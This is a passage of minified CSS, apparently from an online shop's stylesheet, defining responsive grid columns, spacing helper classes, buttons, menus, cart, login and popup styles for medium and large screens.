(max-width:767px){.col-0-small,.col-1-small,.col-2-small,.col-3-small,.col-4-small,.col-5-small,.col-6-small,.col-7-small,.col-8-small,.col-9-small,.col-10-small,.col-11-small,.col-12-small,.grid_wide .col-0-small,.grid_wide .col-1-small,.grid_wide .col-2-small,.grid_wide .col-3-small,.grid_wide .col-4-small,.grid_wide .col-5-small,.grid_wide .col-6-small,.grid_wide .col-7-small,.grid_wide .col-8-small,.grid_wide .col-9-small,.grid_wide .col-10-small,.grid_wide .col-11-small,.grid_wide .col-12-small,.grid_wide .col-13-small,.grid_wide .col-14-small,.grid_wide .col-15-small,.grid_wide .col-16-small{padding:0 1rem}}@media (max-width:413px){.b_cookie_error{padding-top:8.8125rem}.b_cookie_error .b-header{top:4.5rem}}@media only screen and (max-width:320px){.b-register-form__address-form .b-form__row .b-radiobutton__item+.b-radiobutton__item{margin-top:.625rem}}@media (min-width:768px) and (max-width:1199px){.subtitle-large-bold,.subtitle-large-book{font-size:1.375rem;line-height:1.5rem}.subtitle-small-bold,.subtitle-small-book{font-size:1.25rem;line-height:1.375rem}.body-large-bold{font-size:1.125rem;line-height:1.625rem}.h-text-left-medium{text-align:left}.h-text-right-medium{text-align:right}.h-text-center-medium{text-align:center}.h-text-justify-medium{text-align:justify}.h-collapse-padding-medium{padding:0!important}.h-collapse-padding-left-medium{padding-left:0!important}.h-collapse-padding-right-medium{padding-right:0!important}.h-position-relative-medium{position:relative}.h-padding-top-0-medium{padding-top:0}.h-margin-top-0-medium{margin-top:0}.h-padding-bottom-0-medium{padding-bottom:0}.h-margin-bottom-0-medium{margin-bottom:0}.h-padding-left-0-medium{padding-left:0}.h-margin-left-0-medium{margin-left:0}.h-padding-right-0-medium{padding-right:0}.h-margin-right-0-medium{margin-right:0}.h-padding-top-5-medium{padding-top:5px}.h-margin-top-5-medium{margin-top:5px}.h-padding-bottom-5-medium{padding-bottom:5px}.h-margin-bottom-5-medium{margin-bottom:5px}.h-padding-left-5-medium{padding-left:5px}.h-margin-left-5-medium{margin-left:5px}.h-padding-right-5-medium{padding-right:5px}.h-margin-right-5-medium{margin-right:5px}.h-padding-top-10-medium{padding-top:10px}.h-margin-top-10-medium{margin-top:10px}.h-padding-bottom-10-medium{padding-bottom:10px}.h-margin-bottom-10-medium{margin-bottom:10px}.h-padding-left-10-medium{padding-left:10px}.h-margin-left-10-medium{margin-left:10px}.h-padding-right-10-medium{padding-right:10px}.h-margin-right-10-medium{margin-right:10px}.h-padding-top-15-medium{padding-top:15px}.h-margin-top-15-medium{margin-top:15px}.h-padding-bottom-15-medium{padding-bottom:15px}.h-margin-bottom-15-medium{margin-bottom:15px}.h-padding-left-15-medium{padding-left:15px}.h-margin-left-15-medium{margin-left:15px}.h-padding-right-15-medium{padding-right:15px}.h-margin-right-15-medium{margin-right:15px}.h-padding-top-20-medium{padding-top:20px}.h-margin-top-20-medium{margin-top:20px}.h-padding-bottom-20-medium{padding-bottom:20px}.h-margin-bottom-20-medium{margin-bottom:20px}.h-padding-left-20-medium{padding-left:20px}.h-margin-left-20-medium{margin-left:20px}.h-padding-right-20-medium{padding-right:20px}.h-margin-right-20-medium{margin-right:20px}.h-padding-top-25-medium{padding-top:25px}.h-margin-top-25-medium{margin-top:25px}.h-padding-bottom-25-medium{padding-bottom:25px}.h-margin-bottom-25-medium{margin-bottom:25px}.h-padding-left-25-medium{padding-left:25px}.h-margin-left-25-medium{margin-left:25px}.h-padding-right-25-medium{padding-right:25px}.h-margin-right-25-medium{margin-right:25px}.h-padding-top-30-medium{padding-top:30px}.h-margin-top-30-medium{margin-top:30px}.h-padding-bottom-30-medium{padding-bottom:30px}.h-margin-bottom-30-medium{margin-bottom:30px}.h-padding-left-30-medium{padding-left:30px}.h-margin-left-30-medium{margin-left:30px}.h-padding-right-30-medium{padding-right:30px}.h-margin-right-30-medium{margin-right:30px}.h-padding-top-35-medium{padding-top:35px}.h-margin-top-35-medium{margin-top:35px}.h-padding-bottom-35-medium{padding-bottom:35px}.h-margin-bottom-35-medium{margin-bottom:35px}.h-padding-left-35-medium{padding-left:35px}.h-margin-left-35-medium{margin-left:35px}.h-padding-right-35-medium{padding-right:35px}.h-margin-right-35-medium{margin-right:35px}.h-padding-top-40-medium{padding-top:40px}.h-margin-top-40-medium{margin-top:40px}.h-padding-bottom-40-medium{padding-bottom:40px}.h-margin-bottom-40-medium{margin-bottom:40px}.h-padding-left-40-medium{padding-left:40px}.h-margin-left-40-medium{margin-left:40px}.h-padding-right-40-medium{padding-right:40px}.h-margin-right-40-medium{margin-right:40px}.h-padding-top-45-medium{padding-top:45px}.h-margin-top-45-medium{margin-top:45px}.h-padding-bottom-45-medium{padding-bottom:45px}.h-margin-bottom-45-medium{margin-bottom:45px}.h-padding-left-45-medium{padding-left:45px}.h-margin-left-45-medium{margin-left:45px}.h-padding-right-45-medium{padding-right:45px}.h-margin-right-45-medium{margin-right:45px}.h-padding-top-50-medium{padding-top:50px}.h-margin-top-50-medium{margin-top:50px}.h-padding-bottom-50-medium{padding-bottom:50px}.h-margin-bottom-50-medium{margin-bottom:50px}.h-padding-left-50-medium{padding-left:50px}.h-margin-left-50-medium{margin-left:50px}.h-padding-right-50-medium{padding-right:50px}.h-margin-right-50-medium{margin-right:50px}.h-padding-top-60-medium{padding-top:60px}.h-margin-top-60-medium{margin-top:60px}.h-padding-bottom-60-medium{padding-bottom:60px}.h-margin-bottom-60-medium{margin-bottom:60px}.h-padding-left-60-medium{padding-left:60px}.h-margin-left-60-medium{margin-left:60px}.h-padding-right-60-medium{padding-right:60px}.h-margin-right-60-medium{margin-right:60px}.h-padding-top-75-medium{padding-top:75px}.h-margin-top-75-medium{margin-top:75px}.h-padding-bottom-75-medium{padding-bottom:75px}.h-margin-bottom-75-medium{margin-bottom:75px}.h-padding-left-75-medium{padding-left:75px}.h-margin-left-75-medium{margin-left:75px}.h-padding-right-75-medium{padding-right:75px}.h-margin-right-75-medium{margin-right:75px}.h-padding-top-100-medium{padding-top:100px}.h-margin-top-100-medium{margin-top:100px}.h-padding-bottom-100-medium{padding-bottom:100px}.h-margin-bottom-100-medium{margin-bottom:100px}.h-padding-left-100-medium{padding-left:100px}.h-margin-left-100-medium{margin-left:100px}.h-padding-right-100-medium{padding-right:100px}.h-margin-right-100-medium{margin-right:100px}.h-font-size-11-medium{font-size:11px}.h-font-size-13-medium{font-size:13px}.h-font-size-14-medium{font-size:14px}.h-font-size-17-medium{font-size:17px}.h-font-size-18-medium{font-size:18px}.h-font-size-19-medium{font-size:19px}.h-font-size-22-medium{font-size:22px}.h-font-size-24-medium{font-size:24px}.h-font-size-32-medium{font-size:32px}.h-font-size-33-medium{font-size:33px}.h-font-size-36-medium{font-size:36px}.h-font-size-64-medium{font-size:64px}.h-text-transform-uppercase-medium{text-transform:uppercase}.h-text-transform-lowercase-medium{text-transform:lowercase}.h-text-transform-capitalize-medium{text-transform:capitalize}.h-hidden-medium{display:none!important}.h-visible-medium{display:block}.grid{padding:0 1.25rem}.grid .grid{padding:0}.grid_wide{padding:0 1.25rem}.grid_wide .grid_wide{padding:0}.grid_wide .col-0{padding:0 1rem}.grid_wide .col-0-medium{width:0}.grid_wide .col-0-push-medium{margin-left:0}.grid_wide .col-1{padding:0 1rem}.grid_wide .col-1-medium{width:6.25%}.grid_wide .col-1-push-medium{margin-left:6.25%}.grid_wide .col-2{padding:0 1rem}.grid_wide .col-2-medium{width:12.5%}.grid_wide .col-2-push-medium{margin-left:12.5%}.grid_wide .col-3{padding:0 1rem}.grid_wide .col-3-medium{width:18.75%}.grid_wide .col-3-push-medium{margin-left:18.75%}.grid_wide .col-4{padding:0 1rem}.grid_wide .col-4-medium{width:25%}.grid_wide .col-4-push-medium{margin-left:25%}.grid_wide .col-5{padding:0 1rem}.grid_wide .col-5-medium{width:31.25%}.grid_wide .col-5-push-medium{margin-left:31.25%}.grid_wide .col-6{padding:0 1rem}.grid_wide .col-6-medium{width:37.5%}.grid_wide .col-6-push-medium{margin-left:37.5%}.grid_wide .col-7{padding:0 1rem}.grid_wide .col-7-medium{width:43.75%}.grid_wide .col-7-push-medium{margin-left:43.75%}.grid_wide .col-8{padding:0 1rem}.grid_wide .col-8-medium{width:50%}.grid_wide .col-8-push-medium{margin-left:50%}.grid_wide .col-9{padding:0 1rem}.grid_wide .col-9-medium{width:56.25%}.grid_wide .col-9-push-medium{margin-left:56.25%}.grid_wide .col-10{padding:0 1rem}.grid_wide .col-10-medium{width:62.5%}.grid_wide .col-10-push-medium{margin-left:62.5%}.grid_wide .col-11{padding:0 1rem}.grid_wide .col-11-medium{width:68.75%}.grid_wide .col-11-push-medium{margin-left:68.75%}.grid_wide .col-12{padding:0 1rem}.grid_wide .col-12-medium{width:75%}.grid_wide .col-12-push-medium{margin-left:75%}.grid_wide .col-13{padding:0 1rem}.grid_wide .col-13-medium{width:81.25%}.grid_wide .col-13-push-medium{margin-left:81.25%}.grid_wide .col-14{padding:0 1rem}.grid_wide .col-14-medium{width:87.5%}.grid_wide .col-14-push-medium{margin-left:87.5%}.grid_wide .col-15{padding:0 1rem}.grid_wide .col-15-medium{width:93.75%}.grid_wide .col-15-push-medium{margin-left:93.75%}.grid_wide .col-16{padding:0 1rem}.grid_wide .col-16-medium{width:100%}.grid_wide .col-16-push-medium{margin-left:100%}.col-0{padding:0 1rem}.col-0-medium{width:0}.col-0-push-medium{margin-left:0}.col-1{padding:0 1rem}.col-1-medium{width:8.33333%}.col-1-push-medium{margin-left:8.33333%}.col-2{padding:0 1rem}.col-2-medium{width:16.66667%}.col-2-push-medium{margin-left:16.66667%}.col-3{padding:0 1rem}.col-3-medium{width:25%}.col-3-push-medium{margin-left:25%}.col-4{padding:0 1rem}.col-4-medium{width:33.33333%}.col-4-push-medium{margin-left:33.33333%}.col-5{padding:0 1rem}.col-5-medium{width:41.66667%}.col-5-push-medium{margin-left:41.66667%}.col-6{padding:0 1rem}.col-6-medium{width:50%}.col-6-push-medium{margin-left:50%}.col-7{padding:0 1rem}.col-7-medium{width:58.33333%}.col-7-push-medium{margin-left:58.33333%}.col-8{padding:0 1rem}.col-8-medium{width:66.66667%}.col-8-push-medium{margin-left:66.66667%}.col-9{padding:0 1rem}.col-9-medium{width:75%}.col-9-push-medium{margin-left:75%}.col-10{padding:0 1rem}.col-10-medium{width:83.33333%}.col-10-push-medium{margin-left:83.33333%}.col-11{padding:0 1rem}.col-11-medium{width:91.66667%}.col-11-push-medium{margin-left:91.66667%}.col-12{padding:0 1rem}.col-12-medium{width:100%}.col-12-push-medium{margin-left:100%}.change_store .b-checkout__block{padding:1.5625rem 1.875rem 1.875rem}.d-only{display:none}.b-btn_primary,.b-btn_secondary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_secondary{min-width:14.125rem}.b-btn_third{min-width:14.125rem}.b-btn_fourth,.b-btn_third{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_fourth{min-width:13.375rem}.b-btn_fifth{font-family:Futura Std Bold,Arial,sans-serif;line-height:2.75rem;font-family:Futura Std Medium,Arial,sans-serif;line-height:2.625rem;min-width:13.375rem}.b-btn_fifth,.b-btn_sixth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;padding:0 1.75rem;font-size:.75rem}.b-btn_sixth{font-family:Futura Std Bold,Arial,sans-serif;line-height:2.75rem;padding:0 .625rem;font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem}.b-btn_seventh{border-radius:.375rem;height:2.75rem;line-height:2.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_eighth,.b-btn_seventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;letter-spacing:.1875rem;padding:0 1.75rem}.b-btn_eighth{border-radius:.375rem;height:2.75rem;line-height:2.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_ninth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;padding:0 1.75rem;display:inline-block;vertical-align:top;padding:0 2.5rem;width:auto}.b-btn_ninth,.b-btn_tenth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem}.b-btn_tenth{min-width:13.375rem}.b-btn_eleventh,.b-btn_tenth{padding:0 1.75rem;font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem}.b-btn_eleventh{line-height:2.75rem;line-height:2.5rem;min-width:16.1875rem;width:auto}.b-btn_eleventh,.b-btn_twelveth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem}.b-btn_twelveth{font-family:Futura Std Bold,Arial,sans-serif;line-height:2.75rem;padding:0 1.75rem;font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-cookies-bar{padding:2.3125rem 0}.b-cookies-bar__content{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-cookies-bar__message{width:calc(100% - 14.125rem)}.b-cookies-bar__actions{width:14.125rem}.b-error-bar__alert{padding:.9375rem 1.125rem}.b-error-bar__alert p{margin:0 auto;width:60%}.b-footer .b-footer__newsletter .b-newsletter__agreement .b-form__field{margin-bottom:1.5rem}.b-footer .b-footer__newsletter{padding:0}.b-footer .b-footer__newsletter .b-form__agreement{margin-top:0}.b-footer__nav-column{border-bottom:1px solid #dbdbdb}.b-footer__nav-column:first-child{border-top:1px solid #fff}.b-footer__nav-column:last-child{border-bottom:1px solid #fff}.b-footer__nav-title{transition:all .15s ease-in 0s;padding:1.25rem 0}.b-footer__nav-list{padding:1rem 0 0 1.5rem}.b-footer__social-list{justify-content:space-around;width:100%}.b-footer__middle{padding:2rem 1rem 1.5rem}.b-footer__payments-item{text-align:center;width:auto}.b-footer__reviews{display:flex;justify-content:center;overflow-x:hidden;width:100%}.b-checkout-footer .b-checkout-footer__payments{align-items:center;flex-direction:row;padding:1.5rem 2.5rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item{font:.8125rem Futura Std Bold,Arial,sans-serif;letter-spacing:.01625rem;line-height:.9375rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{gap:1rem}.b-form__group{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-form__row .b-radiobutton__item{margin-right:2.5rem}.b-form__group_birth-date .b-form__row{margin:0}.b-form__row_separator{margin-top:2.5rem}.b-form__row_half{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.b-form__row_triple{width:calc(((100% - 1.875rem) / 3) * 1 + 0px)}.b-form__group .b-form__row_registration_double{width:calc(((100% - .9375rem) / 2) * 1 + 0px)!important}.b-form__group .b-form__row_phone{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.contact-us-form .b-form__group .b-form__row_phone{width:100%}.b-form__row_double-triple{width:calc(((100% - 1.875rem) / 3) * 2 + 15px)}.b-form__row_checkbox-wrapper{margin-right:3rem}.b-account .b-form__row_checkbox-wrapper{width:18%}.b-form__row_checkbox-wrapper .form-row_value{word-break:break-all}.b-selectbox__input,.b-selectbox__input_error,.b-text-input,.b-text-input_error,.b-textarea,.b-textarea_error,textarea.b-text-input{font-size:1rem}.b-brands{display:none}.b-customer-services{overflow:hidden}.b-customer-services__promo_flyout{display:none}.b-customer-services__item.siteselector-item{display:block}.b-customer-services__flyout-close,.b-customer-services__flyout-description,.b-customer-services__flyout-list,.b-customer-services__flyout-title,.b-customer-services__flyout:after,.b-customer-services__flyout:before{display:none}.b-header-promo__item{display:inline-block;vertical-align:top;font-size:.75rem}.b-header-promo__button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-language-switch__warning{display:none}.b-language-switch__list{width:100%}.b-language-switch__item{padding:.875rem 1.25rem}.b-menu{background-color:#fff;height:100dvh;left:0;margin:0;overflow-x:hidden;overflow-y:auto;position:absolute;right:0;top:0;transform:translateX(-100%);transition:.3s;z-index:3}.b-menu__list{display:none}.b-menu_active .b-menu__list{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:no-wrap;justify-content:center;height:100%;justify-content:flex-start;height:calc(100% - 3.5rem)}.b-menu_active{background-color:#fff;height:100dvh;left:0;margin:0;overflow-y:auto;position:absolute;right:0;top:0;transform:translateX(0);transition:.3s;z-index:3}.b-menu_active .b-menu__header{background-color:#fff;border-bottom:.0625rem solid #003da5;display:block;height:3rem;margin-bottom:.5rem;padding:.625rem 1rem;position:sticky;top:0;width:100%;z-index:2}.b-menu_active .b-menu__header button{height:1.5rem;position:absolute;top:.8125rem;right:1rem;width:1.5rem}.b-menu__item{position:relative;width:100%}.b-menu__item:last-of-type .b-menu__link{border-bottom:none}.b-menu__item .b-menu__submenu-mobile{background-color:#fff;height:100dvh;position:absolute;top:0;transform:translateX(100%);transition:.3s;width:100vw;z-index:3}.b-menu__item .b-menu__submenu-mobile.visible{transform:translateX(0);transition:.3s}.b-menu__item .b-menu__item-back{height:1.5rem;left:1rem;position:absolute;top:1.125rem;width:1.5rem}.b-menu__item_search-button{display:none}.b-menu__link{border-bottom:.0625rem solid #d7d7d7;display:block;padding:1rem;transition:1ms}.b-menu__link.selected{border-bottom:none!important;left:2rem;position:relative;transition:1ms}.b-menu__link.selected+.b-menu__link-icon-wrapper{display:none}.b-menu__link-text{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;color:#0c0c0c;letter-spacing:normal;line-height:1.375rem}.b-menu__link-icon-wrapper{cursor:pointer;position:absolute;right:1rem;top:1rem}.b-menu__link-icon{height:1.5rem;width:1.5rem}.b-menu__sub-wrapper{border-top:.0625rem solid #424242}.b-menu__sub-wrapper .col-16,.b-menu__sub-wrapper .grid{padding:0}.b-menu__sub-columns{padding:.25rem 1rem 0;height:calc(100vh - 143px);flex-wrap:nowrap}.b-menu__sub-columns .b-menu__sub-column{border-bottom:.0625rem solid #d7d7d7;padding:1rem 0}.b-menu__sub-columns .b-menu__sub-column .b-menu__link-icon{transform:rotate(0deg);transition:.3s}.b-menu__sub-columns .b-menu__sub-column .b-menu__link-icon svg path{fill:#0c0c0c}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:active,.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:link,.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:visited{color:#003da5;text-decoration:none}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__link-icon{transform:rotate(45deg);transition:.3s}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__link-icon svg path{fill:#003da5}.b-menu__sub-column_wrapper{width:100%}.b-menu__sub-column_wrapper .b-menu__link-icon-wrapper{right:0}.b-menu__sub-column_content-slot{display:none}.b-menu__sub-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;border-bottom:.0625rem solid #d7d7d7;color:#0c0c0c;letter-spacing:.0175rem;line-height:.875rem;padding:1rem 0}.b-menu__sub-title:last-of-type{border-bottom:none}.b-menu__item-wrapper{display:none}.b-menu__sub-list:not(.b-menu__item-wrapper){display:flex;flex-flow:column;padding-left:1.5rem}.b-menu__sub-content img{display:none}.b-minicart__close{align-items:center;display:flex;justify-content:center;height:1.5rem;padding:.1875rem;width:1.5rem}.b-minicart__products{height:calc(100dvh - 238px)}.b-minicart__item{justify-content:space-between}.b-minicart__product-image{width:15%;max-width:15%;min-width:15%}.b-minicart__product-price{width:20%;max-width:20%;min-width:20%}.b-minicart__product-info{width:50%}.b-minicart__product-price{position:unset}.b-minicart__product-title{width:100%;padding-right:0}.b-minicart__footer{background-color:#fff}.b-search{padding:.5rem 1rem;top:0}.b-search__input--container .b-search__input{padding-left:.75rem}.b-search__input--container .b-searchIcon{display:none}.b-search__button-close,.b-search__button-search{margin:0 0 0 1.875rem}.b-search__button-search{height:5.625rem;padding:0 2.1875rem}.b-search_active{width:100%}.b-subscription .b-subscription-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.625rem;letter-spacing:.08937rem}.b-subscription .b-subscription-subtitle{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;color:#003da5;letter-spacing:.08625rem;line-height:1.75}.b-subscription .b-subscription-button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;max-width:17.5rem;width:100%}.b-suggestions__aside{display:flex;flex-direction:column;gap:2.5rem;padding:2.5rem 1rem 0}.b-suggestions__products{display:grid;grid-template-columns:repeat(4,1fr);grid-template-columns:repeat(4,minmax(0,1fr))}.b-suggestions__link-all{margin-left:0}.b-suggestions__link .b-suggestions__image img{width:100%}.b-suggestions__category{display:none}.b-utility-menu_hamburger .b-utility-menu__item{margin-left:1.875rem;text-align:center}.b-utility-menu_hamburger .b-utility-menu__item.b-utility-menu__item_my-account .icon-account:before{float:none;font-size:1.375rem;vertical-align:middle}.b-utility-menu__link{flex-direction:row-reverse;justify-content:space-between;width:100%}.b-utility-menu__link.cc-hovered:before{background-color:transparent}.b-utility-menu__link.b-utility-menu__link_logged{flex-direction:row;gap:0}.b-utility-menu__flyout{left:50%;position:absolute;top:auto;transform:translate(-50%);background-color:#0c0c0c;margin-bottom:0;margin-top:1.25rem}.b-utility-menu__flyout:before{border-bottom:.875rem solid #0c0c0c;border-left:.6875rem solid transparent;border-right:.6875rem solid transparent;left:0;right:0;top:-.875rem}.b-login-flyout,.b-login-flyout-overlay{display:none}.b-utility-menu__flyout-list{padding:1rem}.b-utility-menu__flyout-link{border:1px solid transparent;padding:.625rem .3125rem}.b-utility-menu__flyout-link:active,.b-utility-menu__flyout-link:link,.b-utility-menu__flyout-link:visited{color:#fff;text-decoration:none}.b-login.b-account__updatepassword{margin-bottom:2.5rem}.b-login__inner{max-width:100%;padding:4.0625rem 0 3.75rem}.b-login__reset-password--modal .ui-dialog-content_wrapper.visible{padding:2rem 1rem 1.5rem}.b-login__reset-password--modal .ui-button{right:1rem}.b-login__reset-password--modal .b-password-reset_description{margin-top:1.6875rem}.b-login__reset-password--modal .b-popup__form .b-form__row{margin-top:1.5rem}.b-login__reset-password--modal .b-popup__form .b-form__row+.b-form__row{margin-top:2.875rem}.b-login__reset-password--modal .link-primary-book-small{margin-top:1.25rem}.b-login__reset-password--modal .ui-dialog-titlebar-close{font-size:0}.b-login__reset-password--modal .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:0;right:0}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{font-size:2.0625rem}.b-popup__content,.ui-dialog-content_wrapper{padding:1rem 1rem 5rem;width:100%}.edit-item-dialog .b-popup__content,.edit-item-dialog .ui-dialog-content_wrapper{padding:4.375rem 3.5rem 3.125rem;width:100%}.b-popup__content .b-pdp__main-content .b-cart-modal--header,.ui-dialog-content_wrapper .b-pdp__main-content .b-cart-modal--header{display:flex}.ui-dialog-title{font-size:2.0625rem}.ui-dialog__outofstock .ui-dialog-content_wrapper{bottom:0;height:fit-content;left:0;margin:auto;max-height:100%;max-width:100%;overflow:auto;position:absolute;right:0;top:0}.ui-dialog__loyaltyproducts .b-login__actions_register .b-btn_primary{max-width:unset}.ui-dialog__loyaltyproducts .b-login__content-inner{margin:0 auto}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close{font-size:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:after,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:0;right:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{font:1rem Futura Std Bold,Arial,sans-serif}.b-backInStock__body--button{position:absolute;bottom:1.25rem;left:0;width:85%;left:50%;transform:translate(-50%)}.b-backInStock__body .b-pdp__main-content{padding-top:.75rem}.edit-item-dialog .ui-dialog{padding:4.375rem 3.5rem 3.125rem;width:100%}.edit-item-dialog .ui-dialog-titlebar-close{position:static;font-size:0}.edit-item-dialog .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:1rem;right:1rem}.b-orignal-and-lowest-price-container{margin-top:.625rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-orignal-and-lowest-price-container .b-original-price__container{margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.6875rem;margin-top:0}.b-pdp__main-content .b-last-lowest-price__container{display:flex}.b-pdp__main-content .b-last-lowest-price__container .b-last-lowest-price__label{margin-right:.3125rem}.b-pdp-set__details .b-orignal-and-lowest-price-container{font-size:.8125rem;margin-top:.5rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.75rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.4375rem}.b-register-form__address-form .h-margin-top-30{text-align:center}.b-account .b-register-form__address-form{margin-bottom:5.9375rem}.b-register-form__form{margin:3.4375rem 0 5rem}.b-register-form__club-description{margin:.625rem 8.125rem 0}.b-account__registration-message .b-register-form__club-description{margin:-.4375rem 3.75rem 0}.b-register-form__club-link{margin-top:1.0625rem}.b-register-form__account-text{margin:1.5625rem 2.1875rem 0}.b-thin-component__inner{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-thin-component__item{font-size:.75rem;min-height:2.125rem;padding:.5625rem 0;margin-right:1.5625rem}.b-thin-component__item:last-child{margin-right:0}}@media (min-width:1200px) and (max-width:1439px){.subtitle-large-bold,.subtitle-large-book{font-size:1.375rem;line-height:1.5rem}.subtitle-small-bold,.subtitle-small-book{font-size:1.25rem;line-height:1.375rem}.body-large-bold{font-size:1.125rem;line-height:1.625rem}h1{font-size:5rem;line-height:5rem}h2{font-size:4.25rem;line-height:4.25rem}h3{font-size:3.5rem;line-height:3.875rem}h4{font-size:2.5rem;line-height:3.125rem}a:hover{color:#000;text-decoration:underline}.h-text-left-large{text-align:left}.h-text-right-large{text-align:right}.h-text-center-large{text-align:center}.h-text-justify-large{text-align:justify}.h-collapse-padding-large{padding:0!important}.h-collapse-padding-left-large{padding-left:0!important}.h-collapse-padding-right-large{padding-right:0!important}.h-position-relative-large{position:relative}.h-padding-top-0-large{padding-top:0}.h-margin-top-0-large{margin-top:0}.h-padding-bottom-0-large{padding-bottom:0}.h-margin-bottom-0-large{margin-bottom:0}.h-padding-left-0-large{padding-left:0}.h-margin-left-0-large{margin-left:0}.h-padding-right-0-large{padding-right:0}.h-margin-right-0-large{margin-right:0}.h-padding-top-5-large{padding-top:5px}.h-margin-top-5-large{margin-top:5px}.h-padding-bottom-5-large{padding-bottom:5px}.h-margin-bottom-5-large{margin-bottom:5px}.h-padding-left-5-large{padding-left:5px}.h-margin-left-5-large{margin-left:5px}.h-padding-right-5-large{padding-right:5px}.h-margin-right-5-large{margin-right:5px}.h-padding-top-10-large{padding-top:10px}.h-margin-top-10-large{margin-top:10px}.h-padding-bottom-10-large{padding-bottom:10px}.h-margin-bottom-10-large{margin-bottom:10px}.h-padding-left-10-large{padding-left:10px}.h-margin-left-10-large{margin-left:10px}.h-padding-right-10-large{padding-right:10px}.h-margin-right-10-large{margin-right:10px}.h-padding-top-15-large{padding-top:15px}.h-margin-top-15-large{margin-top:15px}.h-padding-bottom-15-large{padding-bottom:15px}.h-margin-bottom-15-large{margin-bottom:15px}.h-padding-left-15-large{padding-left:15px}.h-margin-left-15-large{margin-left:15px}.h-padding-right-15-large{padding-right:15px}.h-margin-right-15-large{margin-right:15px}.h-padding-top-20-large{padding-top:20px}.h-margin-top-20-large{margin-top:20px}.h-padding-bottom-20-large{padding-bottom:20px}.h-margin-bottom-20-large{margin-bottom:20px}.h-padding-left-20-large{padding-left:20px}.h-margin-left-20-large{margin-left:20px}.h-padding-right-20-large{padding-right:20px}.h-margin-right-20-large{margin-right:20px}.h-padding-top-25-large{padding-top:25px}.h-margin-top-25-large{margin-top:25px}.h-padding-bottom-25-large{padding-bottom:25px}.h-margin-bottom-25-large{margin-bottom:25px}.h-padding-left-25-large{padding-left:25px}.h-margin-left-25-large{margin-left:25px}.h-padding-right-25-large{padding-right:25px}.h-margin-right-25-large{margin-right:25px}.h-padding-top-30-large{padding-top:30px}.h-margin-top-30-large{margin-top:30px}.h-padding-bottom-30-large{padding-bottom:30px}.h-margin-bottom-30-large{margin-bottom:30px}.h-padding-left-30-large{padding-left:30px}.h-margin-left-30-large{margin-left:30px}.h-padding-right-30-large{padding-right:30px}.h-margin-right-30-large{margin-right:30px}.h-padding-top-35-large{padding-top:35px}.h-margin-top-35-large{margi